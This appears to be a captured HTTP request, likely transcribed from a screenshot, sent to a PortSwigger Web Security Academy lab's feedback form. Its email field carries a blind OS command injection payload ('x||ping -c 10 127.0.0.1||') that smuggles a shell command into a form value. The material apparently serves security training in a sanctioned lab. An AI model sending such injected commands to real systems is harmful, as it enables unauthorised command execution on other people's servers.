 POST /feedback/submit HTTP/2
Host: 0a2500f604f463a483fe60e1002500a4.web-security-academy.net
Cookie: session=cWce9rw5HzxKwAa3oN4jhcGnPJLcgc5y
Content-Length: 100
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Platform: "macOS"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin:
https://0a2500f604f463a483fe60e1002500a4.web-security-academy.n
et
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a2500f604f463a483fe60e1002500a4.web-security-academy.n
et/feedback
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
csrf=1vwQJrUapikZTrDuqE7I1zjrUYmBYy9J&name=1&email=
x||ping+-c+10+127.0.0.1||&subject=aaa&message=bbb